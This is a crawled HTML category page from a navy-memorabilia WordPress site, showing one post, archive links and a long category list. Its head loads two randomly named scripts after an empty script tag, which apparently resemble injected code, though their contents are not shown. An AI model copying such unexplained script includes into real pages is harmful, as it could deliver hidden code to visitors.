

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://unitedstatesarmynavy.com/category/mcpon/
body_size: 17902
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>mcpon | United States Navy</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://unitedstatesarmynavy.com/xmlrpc.php">
<link rel="alternate" type="application/rss+xml" title="United States Navy &raquo; Feed" href="https://unitedstatesarmynavy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="United States Navy &raquo; Comments Feed" href="https://unitedstatesarmynavy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="United States Navy &raquo; mcpon Category Feed" href="https://unitedstatesarmynavy.com/category/mcpon/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///unitedstatesarmynavy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='verge-style-css'  href='https:///unitedstatesarmynavy.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-body-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-title-fonts-css'  href='//fonts.googleapis.com/css?family=Yanone+Kaffeesatz%3A400%2C300%2C700%2C200&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https:///unitedstatesarmynavy.com/wp-content/themes/default/assets/frameworks/font-awesome/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='https:///unitedstatesarmynavy.com/wp-content/themes/default/assets/frameworks/bootstrap/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-style-css'  href='https:///unitedstatesarmynavy.com/wp-content/themes/default/assets/css/bxslider.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='verge-theme-structure-css'  href='https:///unitedstatesarmynavy.com/wp-content/themes/default/assets/css/main.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='verge-theme-style-css'  href='https:///unitedstatesarmynavy.com/wp-content/themes/default/assets/css/theme.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///unitedstatesarmynavy.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///unitedstatesarmynavy.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///unitedstatesarmynavy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///unitedstatesarmynavy.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///unitedstatesarmynavy.com/wp-content/themes/default/assets/frameworks/bootstrap/js/bootstrap.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///unitedstatesarmynavy.com/wp-content/themes/default/assets/js/bxslider.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///unitedstatesarmynavy.com/wp-includes/js/hoverIntent.min.js?ver=r7'></script>
<script type='text/javascript' src='https:///unitedstatesarmynavy.com/wp-content/themes/default/assets/js/custom.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://unitedstatesarmynavy.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://unitedstatesarmynavy.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script></script><style></style><script async type="text/javascript" src="/wovihuc.js"></script>
<script type="text/javascript" src="/nyromihyk.js"></script>
</head>
<body class="archive category category-mcpon category-5510">
<div id="page" class="hfeed site">
<div id="top-bar">
	<div class="container">
			<div class="col-md-8 top-navigation">
							</div>
			
								
	</div><!--.container-->
</div><!--#top-bar-->

<header id="masthead" class="site-header" role="banner">
	<div class="container">
		<div class="site-branding col-lg-4 col-md-12">
					
					<h1 class="site-title"><a href="https://unitedstatesarmynavy.com/" data-hover="United States Navy" rel="home">United States Navy</a></h1>
					<h2 class="site-description"></h2>
					
		</div>
		
			</div><!--.container-->
</header><!-- #masthead -->

<div id="top-nav" class="col-md-12">
	<div class="container">
		<nav id="site-navigation" class="main-navigation" role="navigation">
			<h1 class="menu-toggle">Menu</h1>
			<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				
			<div class="menu"><ul><li ><a href="https://unitedstatesarmynavy.com/">Home</a></li><li class="page_item page-item-6"><a href="https://unitedstatesarmynavy.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://unitedstatesarmynavy.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://unitedstatesarmynavy.com/terms-of-service/">Terms of service</a></li></ul></div>
		</nav><!-- #site-navigation -->	
	</div>	
</div>

	
		
	<div id="content" class="site-content container">	
	<div class="header-title col-md-12">
		mcpon	</div>
	<section id="primary" class="content-area col-md-8">
		<main id="main" class="site-main" role="main">

											
				<div class='row'>
<article id="post-5766" class="post-5766 post type-post status-publish format-standard has-post-thumbnail hentry category-mcpon tag-247th tag-birthday tag-happy tag-mcpon tag-navy tag-wish col-md-6 col-sm-6 grid4">

		<div class="featured-thumb col-md-12">
				
				<a href="https://unitedstatesarmynavy.com/2022/10/cno-and-mcpon-wish-the-navy-a-happy-247th-birthday/" title="Cno And Mcpon Wish The Navy A Happy 247th Birthday"><img width="100" height="56" src="https://unitedstatesarmynavy.com/wp-content/img/Cno-And-Mcpon-Wish-The-Navy-A-Happy-247th-Birthday-01-alao.jpg" class="attachment-grid4 wp-post-image" alt="Cno-And-Mcpon-Wish-The-Navy-A-Happy-247th-Birthday-01-alao" /></a>
					</div><!--.featured-thumb-->
			
		<div class="out-thumb col-md-12">
			<header class="entry-header">
				<h1 class="entry-title"><a href="https://unitedstatesarmynavy.com/2022/10/cno-and-mcpon-wish-the-navy-a-happy-247th-birthday/" rel="bookmark">Cno And Mcpon Wish The Navy A Happy 247th Birthday</a></h1>
				<div class="meta">
					<span class="meta-date"><i class="fa fa-calendar"></i>Oct 13, 2022</span>
					<span class="entry-meta"><i class="fa fa-folder-open"></i>
					<a href="https://unitedstatesarmynavy.com/category/mcpon/" title="View all posts in mcpon">mcpon</a>					</span>
				</div>
				<span class="entry-excerpt"></span>
			</header><!-- .entry-header -->
			
		</div><!--.out-thumb-->
			
		
		
</article><!-- #post-## -->
						</div><!--.row-->			
			
		
		</main><!-- #main -->
	</section><!-- #primary -->

	<div id="secondary" class="widget-area col-md-4" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://unitedstatesarmynavy.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title"><span>Recent Posts</span></h1>		<ul>
					<li>
				<a href="https://unitedstatesarmynavy.com/2025/12/21-navy-training-course-books-and-enlisted-correspondence-courses-yeoman/">21 Navy Training Course Books And Enlisted Correspondence Courses Yeoman</a>
						</li>
					<li>
				<a href="https://unitedstatesarmynavy.com/2025/12/mount-rushmore-medium-nba-jersey-lot-jordan-kobe-lebron-curry-official-stitched/">Mount Rushmore Medium Nba Jersey Lot. Jordan Kobe Lebron Curry Official Stitched</a>
						</li>
					<li>
				<a href="https://unitedstatesarmynavy.com/2025/12/uss-nebraska-ssbn-739submarineembroidered-satin-jacket-officially-licensed/">Uss Nebraska Ssbn-739submarineembroidered Satin Jacket Officially Licensed</a>
						</li>
					<li>
				<a href="https://unitedstatesarmynavy.com/2025/12/united-states-navy-10-challenge-coin-set-1-low-price/">United States Navy 10 Challenge Coin set 1 Low Price</a>
						</li>
					<li>
				<a href="https://unitedstatesarmynavy.com/2025/12/go-navy-beat-army/">Go Navy Beat Army</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title"><span>Archives</span></h1>		<ul>
	<li><a href='https://unitedstatesarmynavy.com/2025/12/'>December 2025</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2025/11/'>November 2025</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2025/10/'>October 2025</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2025/09/'>September 2025</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2025/08/'>August 2025</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2025/07/'>July 2025</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2025/06/'>June 2025</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2025/05/'>May 2025</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2025/04/'>April 2025</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2025/03/'>March 2025</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2025/02/'>February 2025</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2025/01/'>January 2025</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2024/12/'>December 2024</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2024/11/'>November 2024</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2024/10/'>October 2024</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2024/09/'>September 2024</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2024/08/'>August 2024</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2024/07/'>July 2024</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2024/06/'>June 2024</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2024/05/'>May 2024</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2024/04/'>April 2024</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2024/03/'>March 2024</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2024/02/'>February 2024</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2024/01/'>January 2024</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2023/12/'>December 2023</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2023/11/'>November 2023</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2023/10/'>October 2023</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2023/09/'>September 2023</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2023/08/'>August 2023</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2023/07/'>July 2023</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2023/06/'>June 2023</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2023/05/'>May 2023</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2023/04/'>April 2023</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2023/03/'>March 2023</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2023/02/'>February 2023</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2023/01/'>January 2023</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2022/12/'>December 2022</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2022/11/'>November 2022</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2022/10/'>October 2022</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2022/09/'>September 2022</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2022/08/'>August 2022</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2022/07/'>July 2022</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2022/06/'>June 2022</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2022/05/'>May 2022</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2022/04/'>April 2022</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2022/03/'>March 2022</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2022/02/'>February 2022</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2022/01/'>January 2022</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2021/12/'>December 2021</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2021/11/'>November 2021</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2021/10/'>October 2021</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2021/09/'>September 2021</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2021/08/'>August 2021</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2021/07/'>July 2021</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2021/06/'>June 2021</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2021/05/'>May 2021</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2021/04/'>April 2021</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2021/03/'>March 2021</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2021/02/'>February 2021</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2021/01/'>January 2021</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2020/12/'>December 2020</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2020/11/'>November 2020</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2020/10/'>October 2020</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2020/09/'>September 2020</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2020/08/'>August 2020</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2020/07/'>July 2020</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2020/06/'>June 2020</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2020/05/'>May 2020</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2020/04/'>April 2020</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2020/03/'>March 2020</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2020/02/'>February 2020</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2020/01/'>January 2020</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2019/12/'>December 2019</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2019/11/'>November 2019</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2019/10/'>October 2019</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2019/09/'>September 2019</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2019/08/'>August 2019</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2019/07/'>July 2019</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2019/06/'>June 2019</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2019/05/'>May 2019</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2019/04/'>April 2019</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2019/03/'>March 2019</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2019/02/'>February 2019</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2019/01/'>January 2019</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2018/12/'>December 2018</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2018/11/'>November 2018</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2018/10/'>October 2018</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2018/09/'>September 2018</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2018/08/'>August 2018</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2018/07/'>July 2018</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2018/06/'>June 2018</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2018/05/'>May 2018</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2018/04/'>April 2018</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2018/03/'>March 2018</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2018/02/'>February 2018</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2018/01/'>January 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title"><span>Categories</span></h1>		<ul>
	<li class="cat-item cat-item-3596"><a href="https://unitedstatesarmynavy.com/category/17-patch/" >17-patch</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://unitedstatesarmynavy.com/category/18antique/" >18&#039;&#039;antique</a>
</li>
	<li class="cat-item cat-item-7268"><a href="https://unitedstatesarmynavy.com/category/1800s/" >1800&#039;s</a>
</li>
	<li class="cat-item cat-item-8255"><a href="https://unitedstatesarmynavy.com/category/1820s/" >1820s</a>
</li>
	<li class="cat-item cat-item-5122"><a href="https://unitedstatesarmynavy.com/category/1820s-30s/" >1820s-30s</a>
</li>
	<li class="cat-item cat-item-5223"><a href="https://unitedstatesarmynavy.com/category/1870s-80s/" >1870s-80s</a>
</li>
	<li class="cat-item cat-item-5980"><a href="https://unitedstatesarmynavy.com/category/1873-76/" >1873-76</a>
</li>
	<li class="cat-item cat-item-3934"><a href="https://unitedstatesarmynavy.com/category/1886-p/" >1886-p</a>
</li>
	<li class="cat-item cat-item-5913"><a href="https://unitedstatesarmynavy.com/category/1899united/" >1899&#039;united</a>
</li>
	<li class="cat-item cat-item-7905"><a href="https://unitedstatesarmynavy.com/category/18x24/" >18&#215;24</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://unitedstatesarmynavy.com/category/1910s/" >1910s</a>
</li>
	<li class="cat-item cat-item-8124"><a href="https://unitedstatesarmynavy.com/category/1914-19/" >1914-19</a>
</li>
	<li class="cat-item cat-item-7866"><a href="https://unitedstatesarmynavy.com/category/1914-1925/" >1914-1925</a>
</li>
	<li class="cat-item cat-item-7769"><a href="https://unitedstatesarmynavy.com/category/1920s/" >1920&#039;s</a>
</li>
	<li class="cat-item cat-item-4965"><a href="https://unitedstatesarmynavy.com/category/1922-1945/" >1922-1945</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://unitedstatesarmynavy.com/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://unitedstatesarmynavy.com/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://unitedstatesarmynavy.com/category/1942-45/" >1942-45</a>
</li>
	<li class="cat-item cat-item-2423"><a href="https://unitedstatesarmynavy.com/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-7718"><a href="https://unitedstatesarmynavy.com/category/1950-1960s/" >1950-1960&#039;s</a>
</li>
	<li class="cat-item cat-item-5566"><a href="https://unitedstatesarmynavy.com/category/1957-58/" >1957-58</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://unitedstatesarmynavy.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-6895"><a href="https://unitedstatesarmynavy.com/category/1968-77/" >1968-77</a>
</li>
	<li class="cat-item cat-item-4707"><a href="https://unitedstatesarmynavy.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-4568"><a href="https://unitedstatesarmynavy.com/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://unitedstatesarmynavy.com/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://unitedstatesarmynavy.com/category/2005-2010/" >2005-2010</a>
</li>
	<li class="cat-item cat-item-6059"><a href="https://unitedstatesarmynavy.com/category/2007-2012/" >2007-2012</a>
</li>
	<li class="cat-item cat-item-8429"><a href="https://unitedstatesarmynavy.com/category/2008-2015/" >2008-2015</a>
</li>
	<li class="cat-item cat-item-6835"><a href="https://unitedstatesarmynavy.com/category/2009-12/" >2009-12</a>
</li>
	<li class="cat-item cat-item-5471"><a href="https://unitedstatesarmynavy.com/category/2014-2015/" >2014-2015</a>
</li>
	<li class="cat-item cat-item-5822"><a href="https://unitedstatesarmynavy.com/category/2014-2018/" >2014-2018</a>
</li>
	<li class="cat-item cat-item-6039"><a href="https://unitedstatesarmynavy.com/category/2016-2017/" >2016-2017</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://unitedstatesarmynavy.com/category/2021-w/" >2021-w</a>
</li>
	<li class="cat-item cat-item-3848"><a href="https://unitedstatesarmynavy.com/category/21-095/" >21-095</a>
</li>
	<li class="cat-item cat-item-4419"><a href="https://unitedstatesarmynavy.com/category/21st/" >21st</a>
</li>
	<li class="cat-item cat-item-5947"><a href="https://unitedstatesarmynavy.com/category/232g/" >232g</a>
</li>
	<li class="cat-item cat-item-7508"><a href="https://unitedstatesarmynavy.com/category/249th/" >249th</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://unitedstatesarmynavy.com/category/24ghz/" >24ghz</a>
</li>
	<li class="cat-item cat-item-8306"><a href="https://unitedstatesarmynavy.com/category/250th/" >250th</a>
</li>
	<li class="cat-item cat-item-6618"><a href="https://unitedstatesarmynavy.com/category/2vol/" >2vol</a>
</li>
	<li class="cat-item cat-item-5196"><a href="https://unitedstatesarmynavy.com/category/30pcs/" >30pcs</a>
</li>
	<li class="cat-item cat-item-5003"><a href="https://unitedstatesarmynavy.com/category/30th/" >30th</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://unitedstatesarmynavy.com/category/40s/" >40&#039;s</a>
</li>
	<li class="cat-item cat-item-8284"><a href="https://unitedstatesarmynavy.com/category/50pcs/" >50pcs</a>
</li>
	<li class="cat-item cat-item-7070"><a href="https://unitedstatesarmynavy.com/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://unitedstatesarmynavy.com/category/55j14/" >55j14</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://unitedstatesarmynavy.com/category/70s/" >70&#039;s</a>
</li>
	<li class="cat-item cat-item-7100"><a href="https://unitedstatesarmynavy.com/category/80s/" >80&#039;s</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://unitedstatesarmynavy.com/category/97-03/" >97-03</a>
</li>
	<li class="cat-item cat-item-5941"><a href="https://unitedstatesarmynavy.com/category/aaops/" >aaops</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://unitedstatesarmynavy.com/category/abraham/" >abraham</a>
</li>
	<li class="cat-item cat-item-5512"><a href="https://unitedstatesarmynavy.com/category/abstract/" >abstract</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://unitedstatesarmynavy.com/category/abyss/" >abyss</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://unitedstatesarmynavy.com/category/academy/" >academy</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://unitedstatesarmynavy.com/category/acting/" >acting</a>
</li>
	<li class="cat-item cat-item-7051"><a href="https://unitedstatesarmynavy.com/category/adapt/" >adapt</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://unitedstatesarmynavy.com/category/admiral/" >admiral</a>
</li>
	<li class="cat-item cat-item-8380"><a href="https://unitedstatesarmynavy.com/category/admirals/" >admirals</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://unitedstatesarmynavy.com/category/adult/" >adult</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://unitedstatesarmynavy.com/category/aero/" >aero</a>
</li>
	<li class="cat-item cat-item-6314"><a href="https://unitedstatesarmynavy.com/category/afraid/" >afraid</a>
</li>
	<li class="cat-item cat-item-4955"><a href="https://unitedstatesarmynavy.com/category/ai-039/" >ai-039</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://unitedstatesarmynavy.com/category/aim-9/" >aim-9</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://unitedstatesarmynavy.com/category/aircraft/" >aircraft</a>
</li>
	<li class="cat-item cat-item-6418"><a href="https://unitedstatesarmynavy.com/category/alabama/" >alabama</a>
</li>
	<li class="cat-item cat-item-5234"><a href="https://unitedstatesarmynavy.com/category/albany/" >albany</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://unitedstatesarmynavy.com/category/alert/" >alert</a>
</li>
	<li class="cat-item cat-item-7638"><a href="https://unitedstatesarmynavy.com/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://unitedstatesarmynavy.com/category/allied/" >allied</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://unitedstatesarmynavy.com/category/alpaca/" >alpaca</a>
</li>
	<li class="cat-item cat-item-4513"><a href="https://unitedstatesarmynavy.com/category/alpha/" >alpha</a>
</li>
	<li class="cat-item cat-item-8079"><a href="https://unitedstatesarmynavy.com/category/alt370/" >alt370</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://unitedstatesarmynavy.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-7521"><a href="https://unitedstatesarmynavy.com/category/amercom/" >amercom</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://unitedstatesarmynavy.com/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://unitedstatesarmynavy.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-6027"><a href="https://unitedstatesarmynavy.com/category/ames/" >ames</a>
</li>
	<li class="cat-item cat-item-4746"><a href="https://unitedstatesarmynavy.com/category/amphibious/" >amphibious</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://unitedstatesarmynavy.com/category/anchor/" >anchor</a>
</li>
	<li class="cat-item cat-item-6119"><a href="https://unitedstatesarmynavy.com/category/anchorage/" >anchorage</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://unitedstatesarmynavy.com/category/anchors/" >anchors</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://unitedstatesarmynavy.com/category/android/" >android</a>
</li>
	<li class="cat-item cat-item-7034"><a href="https://unitedstatesarmynavy.com/category/angeles/" >angeles</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://unitedstatesarmynavy.com/category/anigrand/" >anigrand</a>
</li>
	<li class="cat-item cat-item-5614"><a href="https://unitedstatesarmynavy.com/category/antartica/" >antartica</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://unitedstatesarmynavy.com/category/antiaue/" >antiaue</a>
</li>
	<li class="cat-item cat-item-5956"><a href="https://unitedstatesarmynavy.com/category/antietam/" >antietam</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://unitedstatesarmynavy.com/category/antiqe/" >antiqe</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://unitedstatesarmynavy.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://unitedstatesarmynavy.com/category/antique-u-s-navy-solid-steel-amp-brass-mark-v-diving-divers-helmet-full/" >antique-u-s-navy-solid-steel-amp-brass-mark-v-diving-divers-helmet-full</a>
</li>
	<li class="cat-item cat-item-6814"><a href="https://unitedstatesarmynavy.com/category/anusm-3a/" >anusm-3a</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://unitedstatesarmynavy.com/category/aor1/" >aor1</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://unitedstatesarmynavy.com/category/aor2/" >aor2</a>
</li>
